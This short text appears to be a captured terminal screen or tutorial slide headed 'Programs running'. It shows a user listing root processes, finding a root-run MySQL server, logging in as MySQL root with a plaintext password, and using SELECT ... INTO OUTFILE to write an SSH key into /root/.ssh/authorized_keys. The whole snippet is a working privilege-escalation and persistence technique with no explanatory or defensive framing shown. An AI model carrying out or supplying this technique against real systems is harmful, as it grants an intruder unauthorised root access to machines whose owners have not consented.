 Programs running
user@vm:~$ ps -aux | grep root
...
root 4242 /usr/bin/mysqld
...
user@vm:~$ mysql -u root -p
Pa$$w0rd!
mysql> select 'ssh-rsa ...' into outfile '/root/.ssh/authorized_keys';
Query OK, 1 row affected (0.00 sec)